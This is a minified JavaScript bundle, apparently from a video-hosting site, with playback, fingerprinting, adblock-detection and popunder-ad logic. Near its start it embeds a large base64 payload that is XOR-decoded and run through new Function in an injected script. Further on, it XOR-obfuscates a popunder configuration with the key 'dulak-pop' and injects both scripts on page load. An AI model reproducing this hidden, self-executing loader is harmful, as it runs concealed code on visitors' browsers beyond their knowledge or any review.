OVpUyMQ/LxCEVfbXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lOFtJ2kEg6bHqea2TFYeomES99P2jqLuD2bmBwba+dSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9G3FWtL8FGFGGdtQdJ3EpjRRnk3jkalg6FjBi6T/v63NIOBaytwUWFM84iAluImeYQSKaLbFqC1wYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdltzMKdqvrkXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj1ZalX1/FIyV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4EOmdSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr84g9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alA/XnMlpiinom9ebEXm+UkZRptc3EgnbDSQFCuTJLhqUHYYcy2na67/Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrv8XGzgQtLdJGFeAdtxIaWJL01hi0G/RLlAqRHMl6WXR4XFSe1vd80kFV5B/[base64]/g8YX4IliQtkKWfDFiuOOaVqFn8YKAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5sssCReO1E9ZPck/u9yVTgNtLZYEVuAONILZjw0lhIr3Sr7KwB4XT17p22ooj9YcEL7+gwaV51rwUhpYnfRRCXWau5kEn8Rc3/iP/vwcxs5Aa+dSRhXgHbcSCdsNJAUK5MkuDdQM1QgaKdp7e5ySH1UtrdUBUqAMNxOIWw83hpm2mrxOh8mVTxjp3auoywSIzq0t0kYV4B23EgnbDTNPiuTJLhqUHYYcy2na/[base64]/663Ncax7w8gVZDoAqgEg3dx6QFCuTJLhqUHYYcy3xKvyiaBslEPq5ClASwz2vHGYvf5gdMLkkuGpQdhhzLadrrqJ0XTgYteJAGAXFIokaaWw1gQ8BkyS4alB2GHMtp2uu63sbMEO0qUkIV4Zw3AYpIHXDQFvcdLhsVnZZczGnJaDufEhsYPvnSRNX03/cGmI4YcJaK5I1o0BQdhhzLadrrqI9GzhG9eVJW1eddpJGWCtxxHFt1WH7PhkgXQNi9xji7WlIMEW6+BlMHs84j0ErRjSQFCuTJLhqUHYYcy2na67qPQY4XrrIGlkZySKVEmICYd1WbsEskmpQdhhzLadrrqI9GzgQtLdJGFeAI9IHdzh931p4nWf3JRs/XRZ19yL8524XEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhnIGzpIvrrZ15WRfn1DEpfzniPDXM4fd5TeJMivmoeeEs2efMi4OVuFXtf+/wAXTLYJpUaYj84kAQiuSS4alB2GHMtp2uuoj0bOBC9u2MYV4B23EgnbDSQFCuTJLhqHHYFWS2na66iPRs4ELS3SRhXgHbcSCdsNsNAedpq/2hQawVzef476+17G20e++cdURjOJdILaCN/2VFb0nDwalZwGCYj6Dv663JVax73+AZTHsUGnRxvRjSQFCuTJLhqUHYYcy2na66iPRs4ELS3SQdX1XiTGHMle95HJdBr9yEZM2gyee9BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4cFB+Vn1+4j/663NcaxCysUlWWdMziBxuInPDGmjca/MjFQZZJ2Wua/L+PRk3EridSRhXgHbcSCdsNJAUK5MkuCxQaxg9eOsnoog9GzgQtLdJGFeAdtxIJ2w0w1dkw2G4d1A4Fgxq4j/e7W1odF/gxApXB8V+iUZoPGDZW2XALbRAUHYYcy2na66iPRs4ELS3SVEE8zOPG24jeuNXZMNh/GpNdhogaPQ45+1zGTgNqapJSxTPJplEDWw0kBQrkyS4alB2GHMtp2v96nJOdFTE8htLHtMi3FUnbX3DZ27Ad/ElHgVbPH3iL66kOxswXuH7BRhWnWvcCycwaJBcK40kqGNLXBhzLadrrqI9GzgQtP4PGF/OI5AEJ3EpjRRomiTjQFB2GHMtp2uuoj0bOBC0t0lREYB+nUg7bHqeWGrAcMglAHYTc36ua/znaU5qXrS2WAN9gHbcSCdsNJAUK5Mk5UBQdhhzLadrrqI9GzhZ8rdBUQTzM48bbiN641dkw2H8alZwGD146yeuoyAGOFO9txIyV4B23EgnbDSQFCuTJLhqUD9ecyWmJaDdel5sY/HkGlEYzgSZC2g+cJhYIpMivmpROBYMZeY43udvSHFD4PIHTCTDOYwNQSNm4FV/2yz0ZlAjFjx98yLh7G4SMRDvnUkYV4B23EgnbDSQFCuTJLhqUHYYMGHiKvzRaVRqVfDFDFsY0jLUBitseJwUZ5o/[base64]/[base64]/7/Z4EzEctLZYA32AdtxIJ2w0kBQrkyTlahU6SzYt7i2uqm5Td0X48zldBdM/[base64]/g8YX4Ew3BR7bDzYFDWTNLhsVnZZcyCnLaDkdElrRMDkSQZKgGeZWydmNNgdIpNiuHdQLRgwYvIl+rg9CzQQ8v4bSwP0JcZIZmxpiz4rkyS4alB2GHMtp2uuoj0bfh73+BxWA4B9wUg2dx6QFCuTJLhqUHYYcy2na66ibV5qQ/3kHWsDzySZDFUpd99Gb5tw8CMDehg/[base64]/GIFeE0hYatr+6xyS2xZ+/kaEUyqdtxIJ2w0kBQrkyS4IxZ2EDx94iXr5kpSdlT74EAYDKp23EgnbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNJAUK5Nr6C8eM1wEZOkv4fUzVGhV+vIbGEqAOIkEa3cekBQrkyS4alB2GHMtp2uuomAbe1Hg9AEYX81/3BN6RjSQFCuTJLhqUHYYcy2na66qcxVqVeDlAF0E7DePHFcjZJAJK4MttGpYOBY/bPQ/[base64]/zkHVkF1HTcSTpxNNUaf8p0/WpWcBh7Jell4uNuT0hf5LdUGBnPIdVEJyI6wlF/wW39OTw3Sydd6DulqTQXEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhKNnn1IuvxUVprRMT4GRhJgGXcTiFsNtZBZdBw8SUedBhuMKc/9/J4VH4Q4bkGSAPJOZIbKS1yxFF5/HT9JFlcGHMtp2uuoj0bOBC0t0kYV4lc3EgnbDSQFCuTJLhqUHYYcy2na672b0I4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac+oO1tT3Ff+uRHWRHUM44ndyl6mEElxnb0ZlAjFjx98yLh7G4XOF/k8gddE/c/kgxoOz2LPiuTJLhqUHYYcy2na66iPRs4ELS3FBgUwSKfACdkYpkUcM4OuGpQdhhzLadrrqI9GzgQtOUMTALSONwGKRNhwFBqx2HXPBUkVDJ01D/v9ngTMRy0tlgDfYB23EgnbDSQFCuTJOVAUHYYcy2na66iPRs4WfK3QTJXgHbcSCdsNJAUK5MkuGpQflZ9YO4l5/[base64]/LaZ6tYg9GzgQtLdJGAqMXNxIJ2w0kBQr7Gz5OSAzSiBk9D/r7Gloe1/k8i9XBfA3iAA9bHLFWmjHbfckUH5dfy3zYq75Fxs4ELS3SRhXgHbcSG4qNJgVf9tt62QFJFQgLfs3rqNpU3FDuuIbVASOOpkGYDh8mRR51nDtOB52GWI2jWuuoj0bOBC0t0kYV8Y5jkgvOnXCFGWTObh6S3ZWczGnP+brbhVtQvjkR1QSzjGIADxsepsfIpN/kmpQdhhzLadrrqI9GzgQtLcfWQWAOdxVJzh82Uclxnb0OSs4ZWgHp2uuoj0bOBC0t0kYV4B23AFhbDyRWyvPeLhrH3hXI3nuJODxPUdkEPu5BkgDyTmSGydxKY0Uf5ok+yUeIlE9eOJwhKI9GzgQtLdJGFeAdtxIJ2x91hQjkXT9OAM/Sydo6T+sojwGJRDg/wBLWf8xmRxXI2TjWGTHV/slADMQPCPoO/[base64]/HVAe03iPDXM4fd5TeJMivmoEPlEgI/Qu+vZ0VX9DuvQGVxzJM6wJcyQ9kEh3kya3aEtcGHMtp2uuoj0bOBC0t0kYV8kw3EB1bCmNCSvWLbg4FSJNIWOnar65Fxs4ELS3SRhXgHbcSHpGNJAUK5MkuGpQdhhzf+I/+/BzGzkBr51JGFeAdtxIJzE4uhQrkyS4alB2UT1k83Gu5GhVe0T9+AcYX8V/3BMNbDSQFCuTJLhqUHYYJWz1a/qiIBtsWP3kRTJXgHbcSCdsNJAUK5MkuGpQOBhuLfMj5/EzSH1E4P4HXwSAKoBIfDE4uhQrkyS4alB2GHMtp2uuoj1UOA207GMYV4B23EgnbDSQFCuTJLhqUHYYc3jpL+vwJxs5EbzhBlETgGbcSTpxNN4aft1g/ThQaRg9I/Il6udvGyIQtaZAFH2AdtxIJ2w0kBQrkyS4alB2GHMtpyXr9Ulaegq0tkgQAc8/mEg3bDWNCSvdKvYvBwJZMS24a+Csc15vZPX1SQJXgWfVRA1sNJAUK5MkuGpQdhhzLadrrqI9G3tf+/wAXTLYJpUaYj8ukEBj2ne2FQM3Vjp57jHrzGhWelXmvwcWFM85lwFiCWzAXXnWd7RqQH8UWS2na66iPRs4ELS3SRhXgHbcSCdsd99bYNphyCsEPgJzL/Q//[base64]/B6drrqI9GzgQtLdJGFeAdtwVPEY0kBQrkyS4alB2GHN5qRTt7nhaan/i8htUFtkEmQtvKXfbYGLeYepiWW0ycy2na66iPRs4ELS3HRYoxDOdC3MlYtFAbvxy/TgcN0F7JLxBrqI9GzgQtLdJGFeAfohGZC1kkAkrxyrHLRUieiFi8Djr8F5aaFH2/[base64]/axtSX1A++dJBVeBZ9VEDWw0kBQrkyS4alB2GHMtp2um9jNIfUTg/[base64]/5+x6SDZf+vUMXhjSM5MYYiI0jRQj1iS+bFAzFjxj5S7o7W9ed0Dx+UAYC9x2kh1rID2cPiuTJLhqUHYYcy2na66iPRswRLrkDEwDyTibGykocdxVcpM5kmpQdhhzLadrrqI9GzgQtLdJGFeAIJMBY2wkkBU2jiSwL1BwHnNoqS/r7nxCMTq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy24a/rqdEg2b+f2B1EDySyZJnIhdtVGI9Yq/C8cN0F/Lehl6udxWmEZnrdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp3Gu7TNffVz17kAUfYB23EgnbDSQFCuTJLhqUHYQJyP0Lvr2dFV/Q7riB1wS0nbBSGhiYd5QbsEttEBQdhhzLadrrqI9GzgQtLdJEAOOJZkccyV610cl3WHvHhE0GG4t6GXg52pveVK9u2MYV4B23EgnbDSQFCuTJLhqWCIWIGjzP+fsekg2U/v4AlES5S6MAXUpZ5AJK9wq+yUfPVE2SP875/B4SDEcnrdJGFeAdtxIJ2w0kBQrkySwPl4lXSd57iXp8TNYd1///gxoFtQ+3FUnIzrTW2TYbf0aESJQeiGNa66iPRs4ELS3SRhXgHbcSC84OsNRf8dt9i0DeEg8fdQn4fZuGyUQ+7kZVwfzOpMcdGU4uhQrkyS4alB2GHMtp2uuoj0TbB7n8h1MHs4xj0Z3I2TjWGTHV/slADMYbi3oZf7tbWh0X+DEClcHxX/QYidsNJAUK5MkuGpQdhhzLadj+qxwUnZZ5PgZVRjOdsFIJn09nD4rkyS4alB2GHMtp2uuoj0bMES6+whLA/[base64]/EvWH8YL3GnY/qsaEh9fPv0CFQk1DmOCWApNI0UKoMto0BQdhhzLadrrqI9GzhEusgcSBPBIpkncSlm3FVy4HD5PhV+EWgHp2uuoj0bOBC0t0kYA44lmRxzJXrXRyXDdv06HyYYdSuNa66iPRs4ELS3SRhXgHbcSC87fd5QZMQq+S4UE042Y/MH5/FpXnZV5p1JGFeAdtxIJ2w0kBQrkyS4alB2GGwt8CLg5nJMNlHw8yxOEs4isAF0OHHeUXmbDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNtJRbdx2/T8eOlcyaaVnhKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2XiZj5D/n7XMbMBm07GMYV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELTjR2cYzhSZDmg+ceVaZ9xl/AIROFw/aPVjp7kXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHcIWS2na66iPRs4ELS3SRhXgHbcSCdsNJAdAZMkuGpQdhhzLadrrqI9GzgQtLdJAlfXP5IMaDs60UB/0mfwDwYzVictoW2Eoj0bOBC0t0kYV4B23EgnbDSQFCuTJO8jHjJXJCPmP/rjflNdRvH5HRBVzzieDWEjZtVBZd9r+S5Sehg1eOko+utyVTgYvbcSMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bbB7L+Ad6EsY5jg1SInjfVW/[base64]/4jvh8k9eeVTtv0ARV9tc3EgnbDSQFCuTJLhqUHYYc3vmOa7tPQY4EaSsYxhXgHbcSCdsNJAUK5MkuGpSME09bvMi4ew/GyUNtOMQSBLPMNwcKT9830Fn10LxOBV2HnUtr2PhoiAbOQG9u0kQGYBr3Ek2ZT2cPiuTJLhqUHYYcy2na66iPRs4ELS3S0gY0COSDGI+NpAJNo4k7GQEL0g2LaFtru09BDhE/[base64]/P4aFijQJJkYaDxG1VVvyiyxagwqGHJ5pzfyoj96OhC1qlQYA44inQ9JLXnVHSvBYew/AjgYcjy8Qa6iPRs4ELS3FBR9gHbcSCdsNJBrZN1G/SwfJF0GY+sk7+ZVWnZU+PIbAlfGI5ILcyV73hQjmiTjQFB2GHMtp2uuoj0bOET8/hoWKNAkmRhoPEbVVW/[base64]/bbetkLz9WNWj1BuHgdFd9dub4BG02iH/HYidsNJAUK5MkuGpQdko2efI54KI1MTgQtLdJGFeAdtxIJ2w0kBQjwSSlahV4VTJ55COmrV5Tal/58jUXX/tm0VFaZz2fHSKTIr5qWH5MczCnae3qb1R1Vba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwkm0LxOBUwVytxyBvcq0EUMGukulBlXIl51UEnajKQHCPHJKVqAg0JDiPzJMLtal5qc/XkDBBeiXrcQGlsKZBGUIFZsWNcXBhzLadrrqI9GzgQtLdJGFeIJNxVJyk63VV/0GywZQIgAntWt2a33zYSRB6ky0AYG8k9mUhAKXfbWySaLbhsVnYQe3mndq6gcEhxVba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwk/lfRD1B+Y2MgvhalqzISMRCysUkQX9R2wUglIWfZUSmaKLhiHnYFc3/cetOrNBcSELS3SRhXgHbcSCdsNJAUK5t2uHdQMxY+bPMo5qoyZzB73MMkdFuAOpUDYmxT1Vdg3FixaiYzSiBk6CXSrTVgKB2tykIRWIl/3E4hbDyYQCuOJLo5ETBZIWSlYqKiNVU4DbTlMgkqiX/QYidsNJAUK5MkuGpQdhhzLacuoO98T3tYvLgoVhPSOZUMeyB921Er/[base64]/ZHwl3Huju0AQMR+9vkkeUYB+1BwncTTCbzruKuwlPDlPNn/EKv3nNRIxHLS/BxhKgCSnWlplPZw+K5MkuGpQdhhzLadrrqI9G3sQsrFJEB6Aa9xKaiN22VhukS20QFB2GHMtp2uuoj0bOBC0t0kQB4Br3EpjKWfbQGTDJrhrTWsYOiSrQa6iPRs4ELS3SRhXgHbcSCc3NN8OK9wouChKdkx/LfFxruwxG34KtP5FGBqadoxEJyUukFUrzg64alB2GHMtp2uuoj0SIzq0t0kYV4B23BUrRjSQFCuTJLhqLzFdJ0/1JPnxeElbUeT2C1EbySKVDXR2NNZBZdBw8SUedhB6LfxBrqI9GzgQtLdJGFeAIJ0aJyk0jRR/223rZC8yXSdo5D/[base64]/aa6/IAY4Vbr1SR5RgH6ISDpsNYAdJ7kkuGpQdhhzLadrrqI9GzgQtLdJGFeAdJEbbik2kAk2jiT9ZBJ2HnUt4mX4oiEbKQG0sU8YX4g53FUnbSSZGCubarh3UHcIeiGnY/[base64]/[base64]/Q/7+x+XlZR+fJAA32AdtxIJ2w0kEkr1mjrL1A/[base64]/WefjDEo+ziWICWkvcZhRJ5NwuDYMdkMuJLxBrqI9GzgQtLdJGFeAK9BiJ2w0kBQrkyS4alB2WiZk6y/H7G5PeV738lMYEdU4nxxuI3qQHG6aJONAUHYYcy2na66iPRs4ELS3SUoS1COOBicvZtVVf9ZM+S0fJFc+Ys4l/[base64]/ytx5RGcQ5i0ZXI2TFWm/WdsspAj9IJ07oJejrehs+FrTgAFYTzyHSOGg8Yd5QbsFX+zgZJkwQYukt5+U0G2RMtOwUFH2AdtxIJ2w0kBQrkyTsak12SzJj7j/n+HhydkPg9gdbEu43kQ0vKTrZWnjHZfYpFRhZPmiua/L+Fxs4ELS3SRhXgHbcSCdsNJBHat1t7CMKM3E9fvMq4OF4dXld8b8eURnEOYtGTy1z30Zk3mu4bFZ2Tzpj4yT5rFVaf1/[base64]/BMZMaaCF7iz4rkyS4alB2GHMtp2vzon5abFP8t0FXXoAt9kgnbDSQFCuTJLhqUHYYcy3wIuDmckw2ePXwBkoYzTncVSc6e9lQK4M/kmpQdhhzLadrrqI9G2U6tLdJGFeAdtweZj40whQ2k2G2Ix4lTDJj5C79uRcbOBC0t0kYV8kw3EBGPmbRTSXad9k4AjdBe3+uYoSiPRs4ELS3SRhXgHaaB3VsPMZVeZNtuHdQZgNzZKd3rvAzV31e8+MBA1fJfddBJzcekBQrkyS4alB2GHMtp2uuomtaahD1t1QYBfs/oVMNbDSQFCuTJLhqUHYYcy2na+fkPRM6Q+DlAFYQgnbBVSc4bcBRZNUk+WNQLTJzLadrrqI9GzgQtLdJGFeAdtxIJzp1whR4kzm4ORE4USdk/S7H7G5PeV738idZGsV+nUE8RjSQFCuTJLhqUHYYcy2na66iPRs4Q7SxTxgEgHfBVSc4NJYSK8Fh/yMDIl0hROk4+uNzWH0Y57tJQ1fBI4gHTiJ9xA4rkjS4N1ltMnMtp2uuoj0bOBC0t0kYV4Ar3A1rP3GQXW2TLPlqVnAYcWLlIevhaRk4Dam3HUEHxTmaSGZlNMs+K5MkuGpQdhhzLadrrqI9GzgQtLcfWQWANdxVJz913l1/2n79Ax4lTDJj5C7A43BeMFG6+QhVEoAqgEhmYn3eR3/SavsvPjdVNiS8Qa6iPRs4ELS3SRhXgHbcSCdsNJAUaJMivkBQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x3kBU2jiTsalZwMnMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFHnWY/E5BDNKGmP0P+/sfl4wU7i3EjJXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9eIdVz7OP4hSJy060UF/3E32IwR2BW4wp2q/[base64]/KifhcSELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2xpuhQrkyS4alB2GHMtpzaEoj0bOBC0t0lKEtQjjgYnIi+6FCuTJOVAenYYcy3iJf33b15eUffjBkoOiH/HYidsNJBWZNxw6z4CN0gaY/Q/7+x+XmsYvaxjRV6If8c=';\n    var encodedKey = 'joIdOxgwlJdpOHegVvxoB0wUsDQLswSYSnBWOFMNh0s=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",rn="dulak-pop",Ji=40,vi=250,cr=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const t=new Uint8Array(e.length);for(let r=0;r<e.length;r+=1)t[r]=e.charCodeAt(r)&255;return t},Qi=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const r=cr(e);let n="";for(let o=0;o<r.length;o+=1)n+=String.fromCharCode(r[o]);return window.btoa(n)}const t=(typeof globalThis<"u"?globalThis:{})||{};return t.Buffer?t.Buffer.from(e,"utf-8").toString("base64"):""},Gi=(e,t)=>{const r=cr(e),n=cr(t),o=new Uint8Array(r.length);for(let a=0;a<r.length;a+=1)o[a]=r[a]^n[a%n.length];let i="";for(let a=0;a<o.length;a+=1)i+=String.fromCharCode(o[a]);return i},Ci=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),Ui=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),Yi=e=>{const t=e.map(r=>{const n=JSON.stringify(r.directLink),o=Ci(r.popSlots),i=Ui(r.delaySeconds)*1e3,a=["popSlots:".concat(o),"under:false","newTab:true"];if(r.capping==="per_minutes"&&typeof r.cappingMinutes=="number"&&r.cappingMinutes>0){const f=Math.max(1,Math.trunc(r.cappingMinutes*60));a.push("cookieExpires:".concat(f)),a.push('cookiePath:"/"')}r.capping==="per_page"&&(a.push("cookieExpires:300"),a.push('cookiePath:"/"'));const s=["delay:".concat(i)];r.capping==="session"||r.capping==="per_session"?s.push('popSlotScope:"session"'):(s.push('popSlotScope:"persistent"'),r.capping!=="per_minutes"&&r.capping!=="per_page"&&(s.push("cookieExpires:86400"),s.push('cookiePath:"/"')));const d="hagoromo.config({".concat(s.join(","),"});"),l="hagoromo.add(".concat(n,",{").concat(a.join(","),"});");return"".concat(d).concat(l)});return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(Ji,"){attempts+=1;setTimeout(apply,").concat(vi,");}return;}try{").concat(t.join(""),"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},Hi=e=>{const t=Yi(e);if(!Dn)return t;const r=Qi(Gi(t,rn));return r?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(rn,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(r,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},Fi=e=>{const t=e.trim();if(!t)return"";if(!t.toLowerCase().startsWith("<script"))return t;const n=t.indexOf(">"),o=t.lastIndexOf("<\/script>");return n===-1||o===-1||o<=n?t:t.slice(n+1,o)},Li=e=>{if(typeof document>"u")return;const t=document.body||document.documentElement;if(!t||!Array.isArray(e)||e.length===0)return;const r=Hi(e);if(!r)return;const n=[],o=document.createElement("script");o.type="text/javascript",o.text=Fi(Bi),t.appendChild(o),n.push(o);const i=document.createElement("script");return i.type="text/javascript",i.text=r,t.appendChild(i),n.push(i),()=>{n.forEach(a=>{a.parentNode&&a.parentNode.removeChild(a)})}},Vn=(e,t)=>{b.useEffect(()=>{if(!t||!e||e.length===0)return;const r=Li(e);return()=>{r&&r()}},[t,e])},Ai=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),ur=({message:e})=>{const{className:t,styles:r}=b.useMemo(()=>{const n=Ai()||"notice",o="adblock-notice-".concat(n),i="\n      .".concat(o," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(o,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(o,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(o,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(o,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:o,styles:i}},[]);return c.jsxs(c.Fragment,{children:[c.jsx("style",{children:r}),c.jsx("div",{className:t,role:"alert","aria-live":"assertive",children:c.jsxs("div",{className:"".concat(t,"__inner"),children:[c.jsxs("div",{className:"".concat(t,"__badge"),children:[c.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),c.jsx("span",{children:"Ad blocker detected"})]}),c.jsx("p",{className:"".concat(t,"__title"),children:"The video is unavailable with ad blocking enabled."}),c.jsx("p",{className:"".concat(t,"__message"),children:e})]})})]})},Ii=e=>{const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid poster override supplied, ignoring",{primaryError:r,secondaryError:n}),null}}},Rn=e=>{if(!e||e==="?")return null;try{const r=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return r?Ii(r):null}catch(t){return console.warn("Unable to read poster override from URL",t),null}},Tn=(e,t)=>{const r=t?"dwn":"download";return"/".concat(r,"/").concat(encodeURIComponent(e))},Xi=3e4,Ot=5e3,Vi=2e4,nn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Dt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Ri=(e,t)=>{var o,i,a;const r=Dt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Dt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Dt(window.location.origin):null)},Ti=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),bc=()=>{var ce,Xe,je,tt,Ze,ut,Mt;const{code:e}=sr(),t=fr(),{user:r}=lr(),{lastCall:n}=hn(),[o,i]=b.useState(null),[a,s]=b.useState(null),[u,d]=b.useState(null),[l,f]=b.useState(!1),[m,k]=b.useState(null),[M,z]=b.useState(!1),[w,K]=b.useState("idle"),E=b.useRef(null),v=b.useRef(null),q=b.useRef(null),S=b.useRef(null),X=b.useRef(!1),B=b.useMemo(()=>Rn(t.search),[t.search]),D=B!=null?B:o==null?void 0:o.posterUrl,ee=b.useCallback(p=>{if(typeof window>"u"){E.current=null;return}E.current={...p,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:te,loading:G,hasRequest:Z}=Yn(t.search),N=b.useRef(!1),x=b.useMemo(()=>{var p;return qr((p=m==null?void 0:m.message)!=null?p:null)},[m]),C=!!(a!=null&&a.forceAdblockDisabled),{detected:re,triggerCheck:W}=Kr(),se=C&&re;b.useCallback(async()=>{if(S.current)return S.current;try{const p=await Ae();return S.current=p,p}catch(p){return console.warn("Fingerprint attestation unavailable before playback request",p),null}},[]);const Be=!l&&(m==null?void 0:m.status)===404;Xn(Be?404:void 0);const Ke=b.useMemo(()=>br(o==null?void 0:o.title),[o==null?void 0:o.title]);hr({title:Ke,noIndex:!0,noFollow:!0}),b.useEffect(()=>{C&&W()},[C,W]);const be=b.useCallback(async()=>{try{let p=S.current;return p||(p=await Ae(),S.current=p),{token:p.token,viewer_id:p.viewerId,device_id:p.deviceId,confidence:p.confidence}}catch(p){console.warn("Fingerprint attestation unavailable for playback",p);return}},[]);b.useEffect(()=>{if(!e)return;let p=!1;f(!0),k(null);const J=be().then(ne=>Ct(e,"watch",void 0,ne));return Promise.all([Mr(e),ot(e),J]).then(([ne,le,ue])=>{p||(N.current=!0,i(ne),s(le),d(ue))}).catch(ne=>{p||(N.current=!1,k(vt(ne,"Unable to load video.")))}).finally(()=>{p||f(!1)}),()=>{p=!0}},[e,be]);const he=!!(e&&((ce=a==null?void 0:a.processing)!=null&&ce.locked));b.useEffect(()=>{if(!e||!he)return;let p=!1,J;const ne=()=>{const le=be().then(ue=>Ct(e,"watch",void 0,ue));Promise.all([ot(e),le]).then(([ue,Y])=>{var We;p||(N.current=!0,s(ue),d(Y),k(null),(We=ue.processing)!=null&&We.locked?J=setTimeout(ne,Ot):J=void 0)}).catch(ue=>{p||(N.current||k(vt(ue,"Unable to load video.")),J=setTimeout(ne,Ot))})};return J=setTimeout(ne,Ot),()=>{p=!0,J&&clearTimeout(J)}},[e,be,he]);const ke=b.useMemo(()=>{var J;const p=(J=u==null?void 0:u.tracks)!=null?J:[];return te.length?[...p,...te]:p},[u,te]),Ye=Z&&G,F=(Xe=u==null?void 